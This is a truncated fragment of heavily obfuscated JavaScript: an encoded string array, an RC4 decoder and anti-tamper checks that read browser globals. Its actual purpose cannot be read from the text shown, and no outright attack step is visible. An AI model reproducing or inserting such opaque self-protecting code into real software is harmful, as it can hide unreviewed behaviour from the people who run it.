4e\x73\x4b\x74\x77\x72\x54\x44\x6b\x58\x66\x44\x71\x41\x3d\x3d','\x4c\x56\x4e\x54\x77\x37\x2f\x44\x70\x67\x3d\x3d','\x77\x35\x49\x5a\x4c\x69\x37\x43\x75\x47\x63\x3d','\x61\x52\x2f\x43\x73\x4d\x4b\x41\x77\x71\x38\x74\x65\x73\x4b\x77\x77\x72\x58\x43\x6a\x43\x4e\x6a\x52\x41\x3d\x3d','\x51\x45\x76\x44\x69\x41\x3d\x3d','\x64\x73\x4b\x5a\x77\x34\x51\x3d','\x58\x56\x35\x59','\x77\x70\x4a\x39\x58\x33\x64\x37\x77\x37\x48\x44\x6b\x73\x4f\x55\x48\x73\x4f\x51\x77\x72\x76\x44\x67\x54\x44\x43\x72\x43\x54\x43\x6f\x38\x4b\x44\x56\x63\x4f\x58\x77\x36\x34\x6e\x4f\x63\x4b\x74\x77\x71\x44\x44\x76\x38\x4b\x66\x56\x45\x2f\x43\x74\x6a\x77\x6b\x77\x71\x52\x7a\x5a\x51\x3d\x3d','\x42\x38\x4f\x37\x54\x63\x4b\x54','\x56\x31\x45\x57\x64\x53\x52\x38','\x77\x35\x34\x69\x56\x73\x4b\x35\x77\x6f\x31\x48','\x77\x37\x54\x44\x6c\x38\x4b\x37','\x64\x42\x35\x34','\x77\x35\x64\x62\x4c\x6d\x54\x44\x74\x53\x66\x44\x6b\x30\x6e\x43\x71\x43\x55\x46\x54\x63\x4b\x44\x44\x4d\x4f\x45\x77\x35\x59\x59\x77\x70\x62\x44\x71\x6a\x54\x43\x75\x73\x4b\x70\x4c\x4d\x4b\x72\x77\x36\x7a\x44\x71\x73\x4b\x66\x77\x35\x62\x43\x67\x54\x6a\x44\x73\x54\x67\x4e\x77\x6f\x50\x43\x6e\x63\x4b\x69\x77\x72\x4a\x6a\x58\x38\x4f\x46\x77\x72\x5a\x6b\x64\x7a\x30\x45\x77\x35\x73\x53\x77\x6f\x31\x31\x44\x73\x4b\x46\x43\x38\x4f\x42\x77\x37\x6c\x7a\x77\x34\x30\x68\x77\x71\x6b\x4a\x77\x37\x37\x44\x70\x38\x4f\x51\x77\x37\x35\x4e\x77\x71\x77\x3d','\x44\x54\x6e\x43\x68\x51\x3d\x3d','\x4b\x30\x76\x43\x74\x67\x3d\x3d','\x77\x34\x31\x58\x5a\x58\x45\x3d','\x51\x45\x51\x7a','\x4b\x38\x4b\x77\x77\x37\x34\x3d','\x77\x72\x44\x44\x73\x6e\x77\x3d','\x64\x38\x4b\x66\x77\x72\x6e\x43\x67\x32\x42\x6e\x58\x46\x7a\x44\x71\x63\x4f\x6a\x77\x36\x6b\x3d','\x77\x34\x74\x44\x65\x6d\x78\x39','\x63\x63\x4b\x45\x77\x37\x52\x58\x4d\x63\x4f\x6b\x64\x38\x4b\x7a','\x4f\x73\x4f\x76\x53\x73\x4b\x54','\x49\x4d\x4b\x50\x55\x79\x50\x43\x67\x41\x3d\x3d','\x4b\x6a\x50\x43\x75\x41\x3d\x3d','\x41\x31\x76\x43\x73\x51\x3d\x3d','\x66\x63\x4b\x74\x45\x73\x4f\x43\x41\x51\x48\x43\x72\x73\x4b\x50\x77\x36\x49\x48\x77\x34\x6a\x44\x6c\x73\x4f\x61\x4b\x53\x54\x44\x74\x48\x78\x37\x77\x37\x56\x56\x77\x35\x58\x44\x68\x4d\x4b\x51\x62\x73\x4b\x2b\x56\x41\x49\x58\x77\x70\x72\x44\x68\x4d\x4f\x51\x77\x35\x63\x36\x77\x72\x67\x4f\x77\x6f\x73\x50\x46\x6e\x33\x43\x6d\x41\x3d\x3d','\x77\x71\x2f\x44\x72\x63\x4f\x45','\x77\x71\x35\x77\x49\x4d\x4b\x2f','\x77\x70\x66\x43\x6f\x73\x4f\x2b\x4d\x67\x3d\x3d','\x4c\x51\x54\x43\x6c\x6b\x58\x43\x75\x4d\x4b\x51\x45\x63\x4b\x6a\x57\x38\x4f\x56\x58\x52\x50\x44\x70\x77\x3d\x3d','\x62\x4d\x4b\x47\x77\x34\x41\x3d','\x77\x70\x58\x44\x73\x32\x67\x3d','\x59\x53\x6e\x43\x75\x6b\x72\x43\x72\x38\x4b\x55\x4a\x4d\x4b\x38\x53\x38\x4f\x55\x57\x53\x4c\x44\x67\x63\x4f\x4e\x77\x72\x50\x44\x76\x6b\x45\x6a\x4a\x57\x6a\x44\x68\x69\x78\x45\x42\x73\x4b\x6d\x77\x36\x34\x36\x77\x72\x38\x56\x77\x37\x73\x6a\x77\x6f\x59\x79\x77\x35\x67\x3d','\x77\x6f\x6e\x44\x6d\x38\x4f\x42\x77\x35\x51\x3d','\x52\x45\x50\x44\x6e\x4d\x4f\x33\x77\x36\x4c\x44\x6e\x42\x30\x3d','\x4d\x6b\x78\x59','\x4c\x73\x4b\x43\x77\x72\x6a\x43\x74\x48\x74\x69','\x54\x55\x6e\x44\x6a\x4d\x4f\x78\x77\x36\x37\x44\x6e\x68\x59\x67','\x64\x30\x45\x30','\x4c\x73\x4b\x76\x77\x37\x38\x6a\x77\x34\x74\x38\x56\x41\x3d\x3d','\x4b\x69\x33\x44\x69\x6e\x66\x43\x74\x45\x58\x43\x73\x31\x44\x43\x73\x67\x3d\x3d','\x4e\x63\x4b\x42\x55\x53\x58\x43\x69\x73\x4b\x39\x54\x41\x3d\x3d','\x41\x45\x6b\x6c','\x77\x71\x4a\x6c\x4f\x63\x4b\x33\x77\x36\x34\x62\x77\x34\x41\x6a\x4d\x77\x3d\x3d','\x43\x55\x67\x68\x77\x35\x33\x43\x6e\x38\x4f\x36\x77\x36\x54\x43\x6d\x73\x4b\x6f\x77\x71\x74\x6e\x64\x38\x4f\x42\x77\x71\x6a\x44\x71\x63\x4f\x46\x62\x73\x4f\x7a','\x77\x37\x62\x44\x76\x73\x4b\x35\x77\x71\x51\x3d','\x50\x38\x4f\x35\x77\x71\x6e\x44\x67\x41\x62\x44\x72\x4d\x4b\x58','\x62\x73\x4f\x67\x77\x36\x33\x44\x71\x46\x33\x44\x76\x63\x4f\x44\x63\x31\x37\x43\x69\x47\x64\x4e\x4c\x63\x4b\x54\x61\x67\x3d\x3d','\x77\x34\x31\x4a\x45\x79\x51\x66','\x5a\x67\x6a\x43\x75\x38\x4b\x47\x77\x71\x38\x67','\x77\x70\x66\x43\x73\x63\x4f\x66','\x59\x38\x4b\x53\x44\x79\x72\x44\x6c\x73\x4b\x74\x45\x63\x4f\x46\x53\x69\x54\x43\x69\x6d\x62\x44\x6e\x38\x4b\x6a\x77\x35\x76\x43\x67\x78\x6b\x3d','\x56\x6b\x41\x55\x65\x44\x38\x3d','\x5a\x57\x56\x4d','\x77\x36\x62\x44\x6d\x31\x45\x70\x77\x70\x4e\x47','\x54\x57\x2f\x44\x6d\x41\x3d\x3d','\x5a\x4d\x4f\x66\x51\x58\x33\x44\x71\x44\x67\x3d','\x42\x38\x4f\x51\x77\x36\x73\x3d','\x58\x54\x4c\x43\x74\x51\x3d\x3d','\x63\x52\x76\x43\x6e\x48\x64\x4a\x63\x73\x4f\x53\x77\x72\x76\x44\x69\x4d\x4b\x66','\x46\x4d\x4b\x47\x77\x37\x55\x3d','\x52\x57\x49\x6f\x5a\x38\x4b\x50\x77\x6f\x44\x44\x6d\x54\x31\x47\x66\x67\x3d\x3d','\x77\x71\x39\x73\x4c\x73\x4b\x73\x77\x34\x67\x4f','\x42\x38\x4b\x79\x77\x34\x6f\x3d','\x5a\x58\x58\x44\x75\x51\x3d\x3d','\x77\x34\x42\x52\x66\x51\x3d\x3d','\x77\x71\x68\x4e\x4f\x41\x3d\x3d','\x4b\x78\x58\x43\x72\x41\x3d\x3d','\x77\x34\x34\x2f\x56\x63\x4b\x34\x77\x72\x70\x61\x4e\x63\x4b\x74\x4f\x73\x4f\x39','\x77\x6f\x6a\x44\x68\x38\x4f\x50\x77\x34\x66\x44\x75\x47\x6f\x3d','\x77\x71\x56\x49\x4e\x77\x3d\x3d','\x4e\x63\x4b\x52\x77\x72\x38\x3d','\x77\x34\x4d\x38\x50\x67\x3d\x3d','\x57\x44\x44\x43\x73\x77\x3d\x3d','\x61\x51\x58\x43\x74\x4d\x4b\x54\x77\x70\x6f\x38','\x77\x34\x72\x44\x6d\x63\x4b\x46','\x56\x73\x4b\x70\x77\x70\x55\x3d','\x77\x6f\x33\x43\x6b\x4d\x4f\x5a','\x77\x70\x48\x43\x75\x53\x30\x59\x77\x34\x6a\x43\x75\x51\x3d\x3d','\x5a\x68\x66\x43\x76\x41\x3d\x3d','\x77\x34\x2f\x44\x73\x48\x34\x3d','\x77\x34\x5a\x42\x65\x77\x3d\x3d','\x52\x57\x49\x6f\x5a\x38\x4b\x4e\x77\x70\x73\x3d','\x77\x6f\x66\x44\x6c\x63\x4f\x48','\x77\x37\x39\x37\x50\x41\x6b\x75\x77\x36\x38\x70\x4a\x48\x6e\x44\x70\x63\x4f\x79\x77\x70\x4a\x6c\x77\x6f\x42\x77\x77\x71\x64\x51\x77\x36\x58\x43\x69\x73\x4b\x66\x66\x38\x4f\x36\x46\x32\x4c\x44\x75\x38\x4f\x52\x77\x35\x78\x7a\x41\x44\x45\x36\x65\x4d\x4f\x49\x77\x35\x66\x43\x69\x63\x4b\x71\x77\x36\x66\x44\x72\x38\x4f\x61\x77\x36\x67\x7a\x77\x36\x33\x43\x72\x4d\x4f\x2b\x51\x69\x48\x43\x70\x4d\x4b\x6b\x77\x71\x41\x59\x4d\x55\x41\x70\x52\x73\x4f\x30\x59\x32\x6c\x63\x4e\x30\x76\x43\x6a\x4d\x4f\x6d\x77\x71\x77\x72','\x47\x30\x66\x43\x74\x77\x3d\x3d','\x77\x34\x34\x51\x51\x51\x3d\x3d','\x66\x38\x4f\x2f\x77\x6f\x39\x55\x4f\x47\x78\x78\x5a\x73\x4b\x59\x57\x73\x4f\x70','\x4c\x44\x50\x44\x67\x6e\x76\x43\x70\x67\x3d\x3d','\x4b\x4d\x4f\x73\x77\x35\x4a\x44\x59\x48\x55\x3d','\x52\x73\x4f\x6c\x57\x73\x4f\x54\x4a\x67\x3d\x3d','\x42\x4d\x4b\x4c\x57\x42\x50\x43\x6e\x63\x4b\x68','\x54\x43\x2f\x43\x6a\x6a\x70\x6a\x63\x38\x4f\x56\x77\x72\x2f\x44\x75\x63\x4b\x30\x4c\x33\x38\x76\x4a\x67\x3d\x3d','\x4c\x6d\x58\x43\x76\x67\x3d\x3d','\x54\x47\x5a\x5a\x46\x68\x77\x3d','\x53\x4d\x4b\x32\x77\x70\x63\x3d','\x77\x36\x6e\x43\x6d\x38\x4f\x54\x59\x38\x4b\x36\x4e\x67\x3d\x3d','\x4b\x38\x4f\x70\x77\x72\x2f\x44\x70\x78\x76\x44\x73\x77\x3d\x3d','\x4e\x30\x31\x62\x77\x37\x50\x44\x71\x73\x4f\x34\x77\x36\x49\x3d','\x50\x48\x76\x43\x6e\x30\x30\x73\x64\x51\x3d\x3d','\x47\x6b\x46\x2b','\x4d\x63\x4f\x79\x77\x72\x6e\x44\x73\x52\x66\x44\x6a\x73\x4b\x55','\x59\x58\x46\x46\x45\x42\x48\x43\x67\x51\x3d\x3d','\x49\x73\x4b\x4c\x54\x43\x49\x3d','\x77\x71\x48\x43\x76\x38\x4b\x6c\x77\x72\x68\x56\x77\x36\x34\x3d','\x5a\x38\x4f\x66\x51\x32\x2f\x43\x6d\x63\x4f\x67\x56\x63\x4b\x50\x42\x32\x76\x44\x67\x53\x72\x43\x6c\x63\x4f\x75\x77\x35\x2f\x43\x67\x78\x78\x4a\x43\x53\x30\x76\x77\x35\x56\x65\x42\x47\x37\x44\x6f\x63\x4b\x71\x77\x72\x56\x68\x77\x70\x33\x43\x6d\x77\x3d\x3d','\x53\x47\x42\x4f\x77\x34\x30\x70','\x77\x71\x54\x44\x6d\x63\x4f\x39','\x58\x38\x4b\x66\x46\x48\x77\x72\x57\x32\x33\x43\x69\x73\x4b\x34\x77\x72\x78\x39\x4d\x43\x7a\x44\x68\x47\x49\x79\x77\x37\x74\x38\x45\x63\x4b\x62\x77\x6f\x7a\x44\x73\x6e\x58\x43\x71\x6b\x44\x43\x76\x79\x54\x44\x70\x57\x33\x44\x68\x69\x6a\x43\x6c\x63\x4f\x6f\x46\x73\x4f\x64\x4e\x55\x6a\x44\x6b\x48\x6a\x43\x6e\x67\x3d\x3d','\x5a\x45\x49\x4b\x63\x44\x49\x3d','\x77\x34\x48\x43\x75\x32\x38\x76\x77\x37\x52\x65','\x45\x33\x5a\x65','\x51\x55\x74\x4a','\x62\x6b\x52\x42','\x41\x30\x41\x4c','\x51\x52\x39\x65','\x41\x4d\x4b\x68\x77\x6f\x51\x3d','\x4b\x57\x39\x4a','\x77\x70\x37\x43\x74\x43\x49\x4e\x77\x37\x33\x43\x70\x51\x3d\x3d','\x54\x63\x4b\x74\x77\x70\x42\x70\x63\x63\x4f\x61','\x51\x45\x49\x72\x77\x35\x58\x43\x6e\x73\x4f\x73\x77\x34\x58\x44\x74\x51\x3d\x3d','\x4a\x68\x37\x44\x71\x41\x3d\x3d','\x56\x73\x4f\x30\x62\x41\x3d\x3d','\x59\x48\x38\x36','\x4e\x63\x4b\x4f\x77\x72\x6a\x43\x74\x32\x42\x39','\x47\x30\x33\x43\x6c\x51\x3d\x3d','\x77\x6f\x6a\x44\x68\x38\x4f\x50\x77\x34\x66\x44\x75\x6e\x45\x34\x77\x71\x6b\x6c\x77\x34\x59\x3d','\x77\x34\x35\x50\x77\x70\x62\x44\x75\x4d\x4b\x6e\x59\x63\x4b\x58\x44\x57\x54\x44\x67\x67\x3d\x3d','\x59\x6d\x52\x4a','\x57\x63\x4f\x77\x57\x4d\x4f\x64\x4a\x68\x55\x3d'];(function(_0x590b7a,_0xe65fa8){var _0xbc07e2=function(_0x45c060){while(--_0x45c060){_0x590b7a['\x70\x75\x73\x68'](_0x590b7a['\x73\x68\x69\x66\x74']());}};var _0x2ea4c1=function(){var _0x4dbe9b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x533b06,_0x1fb08a,_0x32b50e,_0x91c63c){_0x91c63c=_0x91c63c||{};var _0x7b6896=_0x1fb08a+'\x3d'+_0x32b50e;var _0x492a70=0x0;for(var _0x492a70=0x0,_0x19a3ca=_0x533b06['\x6c\x65\x6e\x67\x74\x68'];_0x492a70<_0x19a3ca;_0x492a70++){var _0x5b389f=_0x533b06[_0x492a70];_0x7b6896+='\x3b\x20'+_0x5b389f;var _0x5dd998=_0x533b06[_0x5b389f];_0x533b06['\x70\x75\x73\x68'](_0x5dd998);_0x19a3ca=_0x533b06['\x6c\x65\x6e\x67\x74\x68'];if(_0x5dd998!==!![]){_0x7b6896+='\x3d'+_0x5dd998;}}_0x91c63c['\x63\x6f\x6f\x6b\x69\x65']=_0x7b6896;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x41cca1,_0xa1b338){_0x41cca1=_0x41cca1||function(_0xceaaae){return _0xceaaae;};var _0x45a5e0=_0x41cca1(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xa1b338['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3d44a1=function(_0x49004f,_0x3dab59){_0x49004f(++_0x3dab59);};_0x3d44a1(_0xbc07e2,_0xe65fa8);return _0x45a5e0?decodeURIComponent(_0x45a5e0[0x1]):undefined;}};var _0x113304=function(){var _0x495497=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x495497['\x74\x65\x73\x74'](_0x4dbe9b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4dbe9b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x113304;var _0xfaf3dc='';var _0x4887a1=_0x4dbe9b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4887a1){_0x4dbe9b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4887a1){_0xfaf3dc=_0x4dbe9b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4dbe9b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2ea4c1();}(_0x5b9c,0x173));var _0xc5b9=function(_0x590b7a,_0xe65fa8){_0x590b7a=_0x590b7a-0x0;var _0xbc07e2=_0x5b9c[_0x590b7a];if(_0xc5b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f63a0=function(){return this;};var _0x2ea4c1=_0x2f63a0();var _0x4dbe9b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2ea4c1['\x61\x74\x6f\x62']||(_0x2ea4c1['\x61\x74\x6f\x62']=function(_0x533b06){var _0x1fb08a=String(_0x533b06)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x32b50e=0x0,_0x91c63c,_0x7b6896,_0x3d518a=0x0,_0x492a70='';_0x7b6896=_0x1fb08a['\x63\x68\x61\x72\x41\x74'](_0x3d518a++);~_0x7b6896&&(_0x91c63c=_0x32b50e%0x4?_0x91c63c*0x40+_0x7b6896:_0x7b6896,_0x32b50e++%0x4)?_0x492a70+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x91c63c>>(-0x2*_0x32b50e&0x6)):0x0){_0x7b6896=_0x4dbe9b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7b6896);}return _0x492a70;});}());var _0x19a3ca=function(_0x5b389f,_0x5dd998){var _0x41cca1=[],_0xa1b338=0x0,_0xceaaae,_0x45a5e0='',_0x3d44a1='';_0x5b389f=atob(_0x5b389f);for(var _0x49004f=0x0,_0x3dab59=_0x5b389f['\x6c\x65\x6e\x67\x74\x68'];_0x49004f<_0x3dab59;_0x49004f++){_0x3d44a1+='\x25'+('\x30\x30'+_0x5b389f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x49004f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5b389f=decodeURIComponent(_0x3d44a1);for(var _0x113304=0x0;_0x113304<0x100;_0x113304++){_0x41cca1[_0x113304]=_0x113304;}for(_0x113304=0x0;_0x113304<0x100;_0x113304++){_0xa1b338=(_0xa1b338+_0x41cca1[_0x113304]+_0x5dd998['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x113304%_0x5dd998['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xceaaae=_0x41cca1[_0x113304];_0x41cca1[_0x113304]=_0x41cca1[_0xa1b338];_0x41cca1[_0xa1b338]=_0xceaaae;}_0x113304=0x0;_0xa1b338=0x0;for(var _0x495497=0x0;_0x495497<_0x5b389f['\x6c\x65\x6e\x67\x74\x68'];_0x495497++){_0x113304=(_0x113304+0x1)%0x100;_0xa1b338=(_0xa1b338+_0x41cca1[_0x113304])%0x100;_0xceaaae=_0x41cca1[_0x113304];_0x41cca1[_0x113304]=_0x41cca1[_0xa1b338];_0x41cca1[_0xa1b338]=_0xceaaae;_0x45a5e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5b389f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x495497)^_0x41cca1[(_0x41cca1[_0x113304]+_0x41cca1[_0xa1b338])%0x100]);}return _0x45a5e0;};_0xc5b9['\x72\x63\x34']=_0x19a3ca;_0xc5b9['\x64\x61\x74\x61']={};_0xc5b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xfaf3dc=_0xc5b9['\x64\x61\x74\x61'][_0x590b7a];if(_0xfaf3dc===undefined){if(_0xc5b9['\x6f\x6e\x63\x65']===undefined){var _0x4887a1=function(_0x112043){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x112043;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4887a1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x407084=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x407084['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4887a1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5d970c){if(!Boolean(~_0x5d970c)){return _0x5d970c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4887a1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x48df68){for(var _0x2a0468=0x0,_0x30cd4d=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2a0468<_0x30cd4d;_0x2a0468++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x30cd4d=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x48df68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4887a1(_0xc5b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc5b9['\x6f\x6e\x63\x65']=!![];}_0xbc07e2=_0xc5b9['\x72\x63\x34'](_0xbc07e2,_0xe65fa8);_0xc5b9['\x64\x61\x74\x61'][_0x590b7a]=_0xbc07e2;}else{_0xbc07e2=_0xfaf3dc;}return _0xbc07e2;};(function(){var _0x3c46c5=function(){var _0x590b7a=!![];return function(_0xe65fa8,_0xbc07e2){var _0x45c060=_0x590b7a?function(){if(_0xbc07e2){var _0x434851=_0xbc07e2['\x61\x70\x70\x6c\x79'](_0xe65fa8,arguments);_0xbc07e2=null;return _0x434851;}}:function(){};_0x590b7a=![];return _0x45c060;};}();var _0x24f0d9={'\x54\x49\x4a':function _0x2520b2(_0x50c744,_0x104b0c){return _0x50c744(_0x104b0c);},'\x73\x45\x72':function _0x4a8764(_0x451aa2,_0x3d81e8){return _0x451aa2<_0x3d81e8;},'\x75\x4e\x65':function _0x259a99(_0x36939e){return _0x36939e();},'\x52\x71\x4c':function _0x1be6bd(_0x2db116,_0x2ec9c5){return _0x2db116!==_0x2ec9c5;},'\x49\x4d\x7a':function _0xd886a9(_0x1325d5,_0x1177fb){return _0x1325d5+_0x1177fb;},'\x56\x4d\x78':function _0x55f92c(_0x5d7018,_0x1572ab){return _0x5d7018/_0x1572ab;},'\x68\x49\x4d':function _0x5173c1(_0x279993,_0x3d2d21){return _0x279993===_0x3d2d21;},'\x4e\x69\x75':function _0x52d9e6(_0x2c3965,_0x58298b){return _0x2c3965%_0x58298b;},'\x56\x45\x44':function _0x4fbee8(_0x13dd10,_0x1b36ef){return _0x13dd10>_0x1b36ef;},'\x44\x6d\x49':function _0x9dc392(_0x4d8d92,_0xc97608){return _0x4d8d92<_0xc97608;},'\x44\x42\x6a':function _0x5a9c97(_0x3214df){return _0x3214df();},'\x77\x63\x64':function _0x17ba31(_0xc892e,_0x129c4f){return _0xc892e(_0x129c4f);},'\x61\x4d\x55':function _0x4f3feb(_0x120007,_0x1fb3fb){return _0x120007+_0x1fb3fb;},'\x62\x79\x7a':function _0x435c3b(_0x272da2,_0x42f0c3){return _0x272da2+_0x42f0c3;},'\x73\x6b\x49':function _0x424bfa(_0x2b73f2,_0x1f5836){return _0x2b73f2===_0x1f5836;},'\x44\x68\x6c':function _0xa6c0fe(_0x37133e,_0x88ed82){return _0x37133e+_0x88ed82;},'\x4c\x45\x51':function _0x3229e1(_0x61e766,_0x5b550f){return _0x61e766(_0x5b550f);},'\x61\x79\x47':function _0x49906d(_0x2f7d1a,_0x460eef){return _0x2f7d1a+_0x460eef;},'\x43\x43\x55':function _0x4b9a61(_0x28de12,_0x5d2029){return _0x28de12+_0x5d2029;},'\x77\x53\x45':function _0xc81363(_0xc416,_0x38a704){return _0xc416(_0x38a704);},'\x4c\x71\x65':function _0x4d3140(_0x4679c9,_0x1a43cb){return _0x4679c9+_0x1a43cb;},'\x5a\x70\x72':function _0x2a066d(_0x285f9b,_0x445ace){return _0x285f9b<_0x445ace;},'\x58\x6b\x65':function _0x25151e(_0x3ced88,_0x51c0a3){return _0x3ced88<_0x51c0a3;},'\x55\x77\x45':function _0x12f8f8(_0x3a8695,_0x511a1e){return _0x3a8695==_0x511a1e;},'\x63\x41\x74':function _0x3bd659(_0x2d0d18,_0x174e9e){return _0x2d0d18==_0x174e9e;},'\x58\x42\x74':function _0x35b2de(_0xfea0f5,_0x531272){return _0xfea0f5(_0x531272);},'\x4d\x71\x75':function _0x22c28c(_0x275ba3,_0x532913){return _0x275ba3<_0x532913;},'\x6c\x47\x55':function _0x557348(_0x1dd958,_0x522e3a){return _0x1dd958+_0x522e3a;},'\x78\x78\x4a':function _0x255c27(_0x34c59f,_0x404044){return _0x34c59f===_0x404044;},'\x61\x58\x70':function _0xb0bb7c(_0x955b12,_0xd397bf){return _0x955b12+_0xd397bf;},'\x66\x4e\x7a':function _0x5a1f43(_0x563566,_0x17cb74){return _0x563566+_0x17cb74;},'\x62\x6d\x4b':function _0xe22b18(_0x16028a,_0x4cca5b){return _0x16028a==_0x4cca5b;},'\x46\x42\x70':function _0x20e624(_0x4a5cc5,_0x15a51c){return _0x4a5cc5(_0x15a51c);},'\x4f\x78\x4c':function _0x5ae4cc(_0x2d2dc3,_0x23002a){return _0x2d2dc3==_0x23002a;},'\x5a\x77\x73':function _0x3434e7(_0x1d629e,_0x494a10){return _0x1d629e==_0x494a10;},'\x51\x49\x79':function _0x56381d(_0xe06228,_0xe718ef){return _0xe06228==_0xe718ef;},'\x46\x48\x76':function _0x20d682(_0x4a5a15,_0x2a9a4a){return _0x4a5a15(_0x2a9a4a);},'\x67\x62\x4c':function _0x29fca1(_0x1e2ed6,_0x18218a){return _0x1e2ed6==_0x18218a;},'\x64\x45\x4b':function _0x6030cf(_0x8db0a2,_0x495076){return _0x8db0a2(_0x495076);},'\x4c\x55\x4c':function _0x178509(_0x10d309,_0x5ca60a){return _0x10d309(_0x5ca60a);},'\x43\x4f\x6e':function _0x58e34f(_0x29ef87,_0x5a1429){return _0x29ef87+_0x5a1429;}};var _0x546d33=this[_0xc5b9('0x0', '\x5e\x58\x49\x61')];var _0x15bf4d=_0x546d33[_0xc5b9('0x1', '\x62\x40\x34\x6a')];var _0x2793f2='';var _0x3fc08c='';if(_0x24f0d9[_0xc5b9('0x2', '\x75\x43\x6d\x49')](typeof _0x546d33[_0xc5b9('0x3', '\x59\x5e\x51\x53')],_0xc5b9('0x4', '\x28\x63\x66\x64'))){_0x2793f2=_0x546d33[_0xc5b9('0x5', '\x26\x23\x49\x57')];_0x3fc08c=_0x2793f2[_0xc5b9('0x6', '\x51\x66\x64\x5b')];}var _0x3f1cd4=_0x546d33[_0xc5b9('0x7', '\x41\x53\x76\x4c')];var _0x2758d3=_0x546d33[_0xc5b9('0x8', '\x51\x66\x64\x5b')];var _0x1d0baa=new _0x546d33[_0xc5b9('0x9', '\x73\x45\x70\x31')]()[_0xc5b9('0xa', '\x6a\x28\x78\x56')]();var _0x1f7146='';function _0x38b06b(_0x4769b3){var _0x300efd={'\x62\x67\x4e':function _0x3a1101(_0x3a5075,_0x4ca719){return _0x3a5075<_0x4ca719;},'\x68\x71\x67':function _0x4bbb5f(_0x39403d,_0x33b58c){return _0x39403d==_0x33b58c;},'\x64\x49\x77':function _0x173232(_0x3589a9,_0x263cc8){return 